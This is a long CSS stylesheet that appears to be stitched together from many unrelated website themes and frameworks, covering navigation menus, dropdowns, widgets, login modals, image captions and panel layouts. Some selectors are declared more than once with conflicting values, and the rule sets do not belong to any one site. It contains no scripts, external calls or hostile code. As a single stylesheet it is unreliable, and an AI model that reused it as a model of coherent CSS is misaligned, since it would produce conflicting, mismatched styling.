.extra-nav.extra-nav-is-showing .extra-nav-trigger .glyphicon-up-bracket{display:inline-block}
.extra-nav.extra-nav-is-showing .extra-nav-trigger .glyphicon-down-bracket{display:none}
a.lb-video-close .glyphicon{font-size:3em}
.lb-video-share-buttons a .glyphicon{display:inline;vertical-align:-3px}

.trademenulist {background-color:#222222;float:left;left:510px;margin:-2px 0 -4px;position:absolute;top:39px;width:150px;z-index:1000;}

.trademenulist ul#trdlistmenu {font-size:12px;margin:0;padding:5px 0;}


.trademenulist ul#trdlistmenu li {border-bottom:1px solid #333333;margin:0 5px;text-align:left;}

.trademenulist ul#trdlistmenu a {color:#FFFFFF;display:block;padding:5px;text-decoration:none;}

.trademenulist ul#trdlistmenu a:hover {background-color:#990000;}

		.l-subheader-h {
			margin: 0 auto;
			max-width: 1200px;
			}

	
	.l-header.full_width .l-subheader-h {
		max-width: 100% !important;
		}

			.headerlayout_advanced .l-header.transparent .at_middle .l-subheader-h {
				box-shadow: 0 1px 0 rgba(255,255,255,0.22);
				}

.l-subheader-h,
.l-submain-h,
.l-subfooter-h {
	max-width: 1140px;
	}
#before-footer,#footer-logos,#page,#site-footer,.global-nav,.sticky-nav-container{max-width:1170px;padding:0 2.5%}
.sticky-nav-container{margin:0 auto;position:relative}


.sk_header_contact {
	margin-bottom: 10px
}
.panels-flexible-9 .panels-flexible-row{padding:0 0 .5em 0;margin:0}
.panels-flexible-9 .panels-flexible-row-last{padding-bottom:0}
.panels-flexible-row-9-main-row-inside{padding-right:0}
.panels-flexible-row-9-1-inside{padding-right:0}
.panels-flexible-row.home-wrap-blocks{margin:50px 0 10px 0}
.panel-flexible .panels-flexible-row{padding-bottom:0}
.panels-flexible-row .award-slider-block{padding-bottom:15px}

	#mobile_nav ul li.menu-item-has-children span.nav-drop {font-size: 20px; padding: 5px 15px; margin-right:0; cursor:pointer; display:block; float:right; background:#007acc; border-left:1px solid #31aeff;}








#wrapper {

background:none;

width: 100%;

margin-left: auto;

margin-right: auto;

margin-top: 0;

margin-bottom: 0;

max-width: 64rem;

box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);

padding: 0;

}


.topnav-stretch { width: 100%; }

	
.sidebar_box {
	background:#F5F4F0 none repeat scroll 0% 50%;
	border: 1px solid #D2D8E5;
	margin-top:5px;
	margin-bottom:10px;
	padding-left:10px;
	padding-right:10px;
	padding-top:10px;
	padding-bottom:10px;
	position:relative;
	overflow:hidden;
	}
	
	
.sidebar_box h4 {
	font:1.1em Arial;
	font-weight:bold;
	color:#000000;	
	
	border-bottom: 2px solid #000000;	
	margin-top:10px;	
	padding:3px 0px 3px 3px;
	
	}
	

.sidebar_box h4  a{	
	color:#000000;		
	}
	 	
	
.sidebar_box li {
	list-style:none;
	border-bottom:1px dotted #ccc;
	display:block;
	padding:2px 0px 2px 0px;	
	}
	
	
.sidebar_box li ul li {
    padding:2px 0px 2px 10px;
	border-bottom:none;
}
	

.sidebar_box li ul li ul li{
    padding:2px 0px 2px 10px;
	border-bottom:none;
}
	

.sidebar_box li ul li:before {
	content: "\00BB \0020";
	}


.hd {
  background: none repeat scroll 0 0 #B1B1A4;
  height: 82px;
}


.banner_inside{
width:724px;
float:left;
padding-left:236px;
padding-top:13px;
}






.global-width {
    margin: 0 auto;
    width: 600px;
}

.h1 .mobile-group {
    text-align: center;
    
    font-size: 0;
}

.h2 .mobile-group {
    text-align: right;
}

#cb-top-menu #cb-lwa-trigger img {
  height: 18px;
  width: 18px;
  vertical-align: middle;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}


.cb-lwa-modal .cb-submit {
  margin-top: 15px;
}

.cb-lwa-modal .cb-lwa-logo {
  margin: 10px 0 20px;
  float: left;
  width: 100%;
}

.cb-lwa-modal .cb-lwa-logo img {
  max-height: 40px;
  max-width: 100%;
}

.cb-lwa-modal .cb-form-input {
  border-bottom: 2px solid #161616;
  padding: 10px 20px 10px 7px;
  width: 100%;
  margin-bottom: 20px;
}

.cb-lwa-modal .cb-form-input:focus {
  outline: 0;
}

.cb-lwa-modal .lwa-status {
  display: none;
  margin: 10px 0 20px;
  color: #fff;
  letter-spacing: 1px;
  font-size: 12px;
}

.cb-lwa-modal .lwa-status a {
  color: white;
  text-decoration: underline;
}

.cb-lwa-modal .lwa-status a:hover {
  color: #eee;
}

.cb-lwa-modal .lwa-status-invalid {
  background: #d04a4a;
}

.cb-lwa-modal .lwa-status-confirm {
  background: #8cb68c;
}

.cb-lwa-modal .lwa-status-live {
  padding: 10px;
  display: block;
}

.cb-lwa-modal .cb-form {
  display: none;
}

.cb-lwa-modal .cb-form-active {
  display: block;
}


.cb-lwa-modal-on .cb-lwa-modal {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
}

.cb-lwa-modal-on #cb-overlay {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
}



#header-contact-info {float:right;color:#512d05;font-weight:800;font-size:26px;padding-top:2px;}

.list,footer .widget .its + div{border-top:3px solid #e31e2c}

.widget .search-w{background:#333;padding:7px}

.widget.widget_recent_entries .its{background:#f7931e}

.widget.widget_recent_entries ul{list-style:none;border-top:3px solid #f7931e}

.widget.widget_recent_entries li{border-bottom:1px solid #b3b3b3;margin-top:15px;margin-bottom:15px;}

.widget.widget_recent_entries li a{color:#f7931e;font-family:"myriad-pro",Helvetica,Arial,sans-serif}

.widget.widget_recent_entries li a:hover{color:#1a1a1a}

.widget.gform_widget .its{background:#e31e2c}

.widget{clear:both;margin-bottom:15px;}

.widget .its + div{border-top:3px solid #333}

.widget .its{background:#333}

.widget [data-clearing] li{margin-right:0;max-width:100%}

.widget .gform_wrapper{border-top:3px solid #e31e2c}

.widget .image-campaign{width:auto !important;clear:both;}

.widget .image-campaign li{margin-bottom:20px;float:left;width:100%}

.widget .gfield_label{display:none}

.widget .gform_description{font-family:"myriad-pro",Helvetica,Arial,sans-serif;font-weight:bold;font-size:18px;line-height:22px}

.widget .gform_heading{margin-bottom:10px}

.widget .gform_body{display:inline-block;width:67%}

.widget .gform_footer{display:inline-block;width:10%;height:32px;vertical-align:top;margin-left:-5px;margin-top:1px}

footer.main .widget{margin-top:30px;}

footer.main .widget input[type="email"]{height:32px;line-height:28px;padding:0 .5em}

footer.main .widget .its{background:#e31e2c}

footer.main .widget .textwidget{border-color:#e31e2c}


#home .stripes {
background:#fff;
padding:5px;
}

.widget .search-w{background:#333;padding:7px}

#calcbuttons{
	background-color: #535353;
}
#content img.size-auto,
#content img.size-full,
#content img.size-large,
#content img.size-medium,
#content .entry-attachment img,
#content .widget-container img{max-width:100%;height:auto;}
.widget-container{word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;margin:0 0 18px 0;}
.widget-container .wp-caption img{margin:auto;}
.widget-container.widget_image .wp-caption{width:auto;}
.widget-container.widget_image .wp-caption img{margin-left:-8px;}
#main .widget-container.music-player ul{margin:0;}

 header #primary-nav li.open.primary-nav-1 { background: none!important; }

header #primary-nav li.open.primary-nav-1 .drop-menu {
	display: none!important;
}

header #primary-nav li.primary-nav-1 .drop-menu li a.resort-title {
    font-family: Calluna !important;
    font-size: 24px;
    letter-spacing: 0.7px;
    padding: 9px 0;
    margin-bottom: 15px;
}

header #primary-nav li.primary-nav-1 .drop-menu li p {
	text-align: left;
	font-size: 14px;
    font-family: 'BrandonText-Regular';
    margin-bottom: 15px;
}

header #primary-nav li.primary-nav-1 .drop-menu li a {
    padding: 0;
}
.region-help .block{overflow:hidden;}
.region-sidebar-second h2.block-title{text-transform:uppercase;font-size:20px;font-weight:bold;}
.author-box:before,.clearfix:before,.entry:before,.entry-content:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.pagination:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table}
.author-box:after,.clearfix:after,.entry:after,.entry-content:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.pagination:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table}
.site-container #genesis-responsive-slider{border-width:0;padding:0;border-radius:5px}
.site-container #genesis-responsive-slider .flex-control-nav{margin-top:-40px}
.site-container #genesis-responsive-slider .more-link{float:none;text-align:center}
.site-container #genesis-responsive-slider li{border-width:0;margin:0;padding:0;text-indent:0}
.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #cf4d35;}
	
	
#s5_footerleft2 {
	float:left;
	width:50%;}
tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}
tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}


tr.even, tr.odd {
    background: none;
    border-bottom: none;
    padding: 0.1em 0.6em;
}


#footer {
width:946px;
font-size:0.9em;
color:#595952;
margin:5px auto;
padding:5px 15px 50px 15px;
}


#footer a,#footer a:visited {
color:#000;
text-decoration:underline;
}


#footer .left,#footer .right {
width:400px;
}


#footer .right {
text-align:right;
}


.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: .9em;
}

.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
  display: inline-block;
}

.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
  line-height: .9em;
}


.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  line-height: inherit;
}

.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}

.nav {
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
}

.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  color: #999999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}

.nav li + .nav-header {
  margin-top: 9px;
}

.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}

.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}

.nav-tabs,
.nav-pills {
  *zoom: 1;
}

.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}

.nav-tabs:after,
.nav-pills:after {
  clear: both;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs.nav-stacked {
  border-bottom: 0;
}

.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.nav .dropdown-toggle .caret {
  border-top-color: #52a8ca;
  border-bottom-color: #52a8ca;
  margin-top: 6px;
}

.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #31809f;
  border-bottom-color: #31809f;
}


.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}

.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 1;
  filter: alpha(opacity=100);
}

.nav-collapse.collapse {
  height: auto;
  overflow: visible;
}

.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}

.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}

.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}

  .nav-collapse {
    clear: both;
  }

  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }

  .nav-collapse .nav .nav-header {
    color: #777777;
    text-shadow: none;
  }

  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    -webkit-border-radius: 4px;
       -moz-border-radius: 4px;
            border-radius: 4px;
  }

  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }

  .nav-collapse.in .btn-group {
    padding: 0;
    margin-top: 5px;
  }

  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    display: none;
    float: none;
    max-width: none;
    padding: 0;
    margin: 0 15px;
    background-color: transparent;
    border: none;
    -webkit-border-radius: 0;
       -moz-border-radius: 0;
            border-radius: 0;
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
  }

  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }

  .nav-collapse .dropdown-menu .divider {
    display: none;
  }

  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
       -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }

  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }

  .nav-collapse,
  .nav-collapse.collapse {
    height: 0;
    overflow: hidden;
  }

.nav-list.box.p15{
	padding-top:5px !important;
	padding-bottom: 10px !important;
}

.nav-pills.nav-small li a{
	padding: 6px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}


header li.menu-item, header li.page_item {
    position: relative;
    list-style-type: none;
}


    
    header li.menu-item.mi-depth-0:first-child, header li.page_item.pi_depth_0:first-child {
        padding-top: 0;
    }

    header li.menu-item.mi-depth-0:last-child, header li.page_item.pi_depth_0:last-child {
        padding-bottom: 0;
    }


    .dropdownmenu-default li.menu-item:first-child, .dropdownmenu-default li.page_item:first-child {
        padding-top: 4px;
    }

    .dropdownmenu-default li.menu-item:last-child, .dropdownmenu-default li.page_item:last-child {
        padding-bottom: 4px;
    }

    .mega-magazine .latest-posts-wrapper.menu-item {
        
        padding-right: 0;
    }

header .top-navi li.menu-item.mi-depth-0, header .top-navi li.page_item.pi_depth_0 {
    
    position: relative;
}

    .h1 nav.mainmenu li.menu-item.mi-depth-0, .h1 nav.mainmenu li.page_item.pi_depth_0 {
        float: left;
    }

    .h2 nav.mainmenu li.menu-item.mi-depth-0, .h2 nav.mainmenu li.page_item.pi_depth_0 {
        float: left;
    }



.primary-text-color{color:#006ab1}
.demo-modal-headline{font-size:24px;font-size:1.71429rem;line-height:30px;line-height:2.14286rem;font-weight:600;margin:0}
.demo-modal-headline:after{border-bottom:6px solid #eaeaea;border-bottom:0.42857rem solid #eaeaea;content:"";left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin-top:36px;margin-top:2.57143rem;position:absolute;width:140px;width:10rem}


.menu-item-has-children, .menu-item-language {
  position: relative; }

  .menu-item-has-children:hover:after, .menu-item-language:hover:after {
    border-color: #c59d5f; }

  .menu-item-has-children:after, .menu-item-language:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 6px;
    margin-top: -2px;
    display: inline-block;
    width: 5px;
    height: 5px;
    border-right: 1px solid #262526;
    border-bottom: 1px solid #262526;
    -moz-transform: translateY(-50%) rotate(45deg);
    -ms-transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg); }

    .header--transparent .menu-item-has-children:after, .header--transparent .menu-item-language:after {
      border-color: white; }

    .headroom--not-top .menu-item-has-children:after, .headroom--not-top .menu-item-language:after {
      border-color: #262526; }

  .is--ie .menu-item-has-children, .is--ie .menu-item-language {
    background-color: rgba(255, 255, 255, 0.01); }

  .lt-ie9 .menu-item-has-children, .lt-ie9 .menu-item-language, .ie9 .menu-item-has-children, .ie9 .menu-item-language {
    background-color: white; }

  .sub-menu .menu-item-has-children, .sub-menu .menu-item-language {
    position: relative; }

    .sub-menu .menu-item-has-children:after, .sub-menu .menu-item-language:after {
      right: 24px;
      -moz-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg); }

      .navigation--main .nav--main li.menu-item-has-children:after, .navigation--main .nav--main li.menu-item-language:after {
        content: none; }

  .nav--footer .menu-item-has-children:after, .nav--footer .menu-item-language:after {
    content: none; }



.menu-item-language img.iclflag {
  height: 12px !important;
  width: 18px !important;
  margin-bottom: 0 !important;
  margin-right: 4px;
}




.header-cta {
	position: fixed;
  z-index: 1090;
	background-color: #131313;
  width: 100%;
  text-align: center;
  height: 60px;
	border-bottom: 1px solid #646464;
}

.header-cta span {
	position: relative;
  top: 23%;
	color: white;
	font-size: 27px;
  font-weight: bolder;
}






#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
}





#main {
	clear: both;
	overflow: hidden;
	padding: 40px 0 0 0;
	min-height:600px;
}



#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}

#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}

.buttonbar {
	line-height: 1;
	vertical-align: middle;
	color: #ffff00;
	text-transform: uppercase;
	font-size: 1em;
}

.buttonbar .atable {
display: table;
width: 100%;
outline: none;
border-collapse: collapse;
border: 0px;
table-layout: fixed;
padding: 0px;
}

.buttonbar .atable .cell {
width: 20%;
display: table-cell;
vertical-align: middle;
padding-right: 2%;
padding-left: 2%;
padding-top: 20px;
padding-bottom: 20px;
height: 100%;
text-align: center;
}

.buttonbar .atable .cell.one {
padding-left: 280px;
text-align: left;
width: auto;
}

.buttonbar .atable .cell.last {
width: 15%;
}

.buttonbar:after {
	content: " "; 
	display: block;
	clear: both;
}

.buttonbar span.rightalign {
	float: right;
}

.buttonbar img {
	vertical-align: middle;
}

.buttonbar i {
	color: #e6d40c;
}

.buttonbar a {
color: #ffff00;
}


.buttonbar .atable .cell ul.locdrop {
list-style-type: none;
margin: 0px;
padding: 0px;
display: block;
position: relative;
}


.buttonbar .atable .cell ul.locdrop li {
list-style-type: none;
margin: 0px;
padding: 0px;
display: block;
position: relative;
}


.buttonbar .atable .cell ul.locdrop li ul {
display: none;
}


.buttonbar .atable .cell ul.locdrop li:hover ul {
	display: block;
	position: absolute;
	z-index: 15;
	top: 100%;
	left: -50%;
	width: 200%;
	line-height: 1;
	background: #45484d; 
background: -moz-linear-gradient(45deg,  #45484d 0%, #000000 100%); 
background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,#45484d), color-stop(100%,#000000)); 
background: -webkit-linear-gradient(45deg,  #45484d 0%,#000000 100%); 
background: -o-linear-gradient(45deg,  #45484d 0%,#000000 100%); 
background: -ms-linear-gradient(45deg,  #45484d 0%,#000000 100%); 
background: linear-gradient(45deg,  #45484d 0%,#000000 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#45484d', endColorstr='#000000',GradientType=1 ); 
	-webkit-box-shadow: 4px 4px 9px 0px rgba(50, 50, 50, 0.35);
	-moz-box-shadow: 4px 4px 9px 0px rgba(50, 50, 50, 0.35);
	box-shadow: 4px 4px 9px 0px rgba(50, 50, 50, 0.35);
	border: 1px solid #f5dc0a;
	text-align: center;
-webkit-border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomright: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
}


.buttonbar .atable .cell ul.locdrop li ul li {
border-bottom: 1px solid #444;
padding: 6px;
margin: 0px;
display: block;
}


.buttonbar .atable .cell ul.locdrop li ul li:last-child {
margin: 0px;
border: 0px;
}


.buttonbar .atable .cell ul.locdrop li ul li a:hover {
color: #fff;
}


.buttonbar .atable .cell ul.locdrop li ul li.Development, .buttonbar .atable .cell ul.locdrop li ul li.Jump {
display: none;
}
.comment-likes-widget,.entry-content .post-likes-widget,.post-likes-widget{margin:0;border-width:0;display:block}
.thrv_wrapper .alignnone{margin:10px}
.thrv_wrapper .aligncenter{display:block;margin-left:auto;margin-right:auto}
.thrv_wrapper.aligncenter{display:block;margin-left:auto;margin-right:auto}
.thrv_wrapper .alignright{float:right;margin:10px 0 10px 20px}
.thrv_wrapper.alignright{float:right;margin:10px 0 10px 20px}
.thrv_wrapper .alignleft{float:left;margin:10px 20px 10px 0}
.thrv_wrapper.alignleft{float:left;margin:10px 20px 10px 0}
.thrv_wrapper.thrv_contentbox_shortcode{position:relative}
#tve_editor ol.thrv_wrapper,#tve_editor ul.thrv_wrapper{line-height:1.4em}
#tve_editor ol.thrv_wrapper li,#tve_editor ul.thrv_wrapper li{margin-bottom:10px}
.thrv_wrapper div{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}
.thrv_wrapper.tve_wp_shortcode .ui-social-locker-button-inner-wrap,.thrv_wrapper.tve_wp_shortcode .ui-social-locker-button-overlay{box-sizing:border-box !important}
.thrv_wrapper,.ignore_during_draggable{margin-top:20px;margin-bottom:20px;padding:1px}
.tve_gr .tve_gri .thrv_wrapper{margin:0}
.thrv_wrapper.tve_image_caption{padding:0;max-width:100%;box-sizing:content-box !important}
.thrv_wrapper.tve_image_caption.fwi{max-width:none;width:auto !important}
.thrv_wrapper.tve_image_caption.fwi img{width:auto !important}
.thrv_wrapper.tve_image_caption img.alignright,.thrv_wrapper.tve_image_caption img.aligncenter,.thrv_wrapper.tve_image_caption img.alignleft{margin:0}
.thrv_wrapper.tve_image_caption .tve_image_frame{display:block;max-width:100%}
.thrv_wrapper.tve_image_caption .tve_image{display:block;padding:0;max-width:100%;height:auto}
.thrv_wrapper.tve_image_caption .wp-caption-text{margin:0;font-size:14px;font-style:italic;color:#696969;padding:5px 0 0 0;max-width:100%}
.thrv_wrapper.tve_image_caption.img_style_dark_frame{border:5px solid #202020;padding:0}
.thrv_wrapper.tve_image_caption.img_style_framed{padding:5px;border:1px solid #e7e7e7;border-radius:1px}
.thrv_wrapper.tve_image_caption.img_style_lifted_style1 .tve_image{box-shadow:4px 4px 6px -3px #333}
.thrv_wrapper.tve_image_caption.img_style_polaroid{background:#fff;padding:15px;box-shadow:1px 1px 3px -1px #777}
.thrv_wrapper.tve_image_caption.img_style_rounded_corners .tve_image{border-radius:10px}
.thrv_wrapper.tve_image_caption.img_style_circle .tve_image{border-radius:50%}
.thrv_wrapper.tve_image_caption.img_style_caption_overlay{position:relative;padding-left:0;padding-right:0}
.thrv_wrapper.tve_image_caption.img_style_lifted_style2 .tve_image_frame{max-width:100%;position:relative;display:inline-block;z-index:1}
.thrv_wrapper.tve_image_caption.img_style_lifted_style2 .tve_image_frame:before,.thrv_wrapper.tve_image_caption.img_style_lifted_style2 .tve_image_frame:after{z-index:-1;position:absolute;content:"";left:14px;width:60%;bottom:8px;background:#555;background:rgba(0,0,0,0.7);box-shadow:0 0 8px 9px rgba(0,0,0,0.7);-webkit-transform:rotate(-2deg);-moz-transform:rotate(-2deg);-ms-transform:rotate(-2deg);-o-transform:rotate(-2deg);transform:rotate(-2deg);border:0}
.thrv_wrapper.tve_image_caption.img_style_lifted_style2 .tve_image_frame:after{-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);-ms-transform:rotate(2deg);-o-transform:rotate(2deg);transform:rotate(2deg);right:14px;left:auto}
.thrv_wrapper.tve-flexible-container iframe{margin:20px}
.thrv_icon.thrv_wrapper{margin:0;padding:0}
.thrv_wrapper .tve-hyperlinks-lightbox-wrapper,#tve_lightbox_content .tve-hyperlinks-lightbox-wrapper{min-width:800px}
.thrv_wrapper [class^="icon-"],.thrv_wrapper [class*=" icon-"],#tve_lightbox_content [class^="icon-"],#tve_lightbox_content [class*=" icon-"]{border-radius:0;background:transparent}
body .tve_shortcode_editor .thrv_wrapper .lightSec{color:#fff}
body .tve_shortcode_editor .thrv_wrapper .lightSec p span{color:inherit}
body .tve_shortcode_editor .thrv_wrapper .lightSec span.tve_ct_title{color:#fff}
body .tve_shortcode_editor .thrv_wrapper .lightSec .tve_faqI{color:#333}
body .tve_shortcode_editor .thrv_wrapper .darkSec{color:#333}
body .tve_shortcode_editor .thrv_wrapper .darkSec p span{color:inherit}
body .tve_shortcode_editor .thrv_wrapper .darkSec span.tve_ct_title{color:#fff}
body .tve_shortcode_editor .thrv_wrapper .darkSec .tve_faqI{color:#333}
#tve_editor .thrv_widget_menu.thrv_wrapper .tve-m-trigger{display:none}
#tve_editor .thrv_widget_menu.thrv_wrapper.tve_center{display:table;margin-left:auto !important;margin-right:auto !important}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu{position:relative;margin:0;padding:0 0 0 1em;list-style-type:none;list-style-image:none}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu ul{margin:0;padding:0 0 0 1em;list-style-type:none;list-style-image:none}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu li{margin:0}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu li:before{content:'';display:none}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu a{color:#373737;text-decoration:none;display:inline-block;line-height:1;padding:10px 0;position:relative}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical a{background-color:inherit !important}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical a:before{display:inline-block;position:absolute;top:10px;left:-1em;font-family:'thrvicomoon' !important;content:"\e603";height:1em;line-height:1em}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical a:hover{background-color:inherit !important}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal{z-index:3;padding:0}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li{display:inline-block;position:relative}
#tve_editor .thrv_widget_menu.thrv_wrapper .thrive-shortcode-html{padding-top:1px;position:relative}
#tve_editor .thrv_widget_menu.thrv_wrapper.tve_center,#tve_editor .thrv_widget_menu.thrv_wrapper.tve_left,#tve_editor .thrv_widget_menu.thrv_wrapper.tve_right{display:block;float:none}
#tve_editor .thrv_widget_menu.thrv_wrapper .tve-m-trigger.t_tve_horizontal{border-radius:4px;box-sizing:content-box !important;border-width:1px;border-style:solid;display:inline-block;float:right;font-size:33px;height:30px;line-height:30px;margin:0;padding:8px;text-align:center;text-decoration:none;width:33px}
#tve_editor .thrv_widget_menu.thrv_wrapper ul{max-width:none !important;width:100% !important;box-sizing:border-box !important}
#tve_editor .thrv_widget_menu.thrv_wrapper ul li,#tve_editor .thrv_widget_menu.thrv_wrapper ul a{display:block !important;box-sizing:border-box !important}
#tve_editor .thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal.tve-m-expanded{-webkit-transition:max-height 0.3s;-moz-transition:max-height 0.3s;transition:max-height 0.3s;max-height:1200px;border:1px solid #b4b4b4;top:49px !important}
.thrv_data_element.thrv_wrapper.aligncenter{display:table}
.thrv_wrapper .wistia_responsive_padding{box-sizing:border-box;height:100%;padding-bottom:56.25%}

	.top-navigation-right{ float: none; }

	.top-navigation-right-text{ float: none; padding: 10px 0px; }
.item-image .panels-flexible-region-blog_view_layout-image{float:none;margin:auto}
.panels-flexible-region-inside-first{padding-right:0}
.page-focus-areas.page-without-share .page-block .panels-flexible-region-first.panels-flexible-region-last{padding-left:0;padding-right:0}
.page-library .view-document-library-search .views-row .panels-flexible-column .panels-flexible-region-document_library_view_layout_-image{width:152px;height:196px}
.page-branding .content-region .panels-flexible-column-inside-first .panels-flexible-region{float:none;width:100%}
.panels-flexible-region{padding:0}
.panels-flexible-region-inside{padding-right:.5em;padding-left:.5em}
.panels-flexible-region-inside-last{padding-right:0}
.panels-flexible-region-338-from_the_blog{float:left;width:99.0000%}
.panels-flexible-region-338-newsroom_{float:left;width:99.0000%}
.panels-flexible-region-338-events_{float:left;width:99.0000%}
.panels-flexible-region-338-replenishment{float:left;width:99.0000%}
.panels-flexible-region-338-subscribe{float:left;width:99.0000%}
.panels-flexible-region-338-popular_content{float:left;width:99.0000%}
.panels-flexible-region-338-live_updates_{float:left;width:99.0000%}
.panels-flexible-region-5-footer_1_{float:left;width:99.0000%}
.panels-flexible-region-5-footer_2{float:left;width:99.0000%}
.panels-flexible-region-5-footer_3{float:left;width:99.0000%}
.panels-flexible-region-5-footer_4{float:left;width:99.0000%}
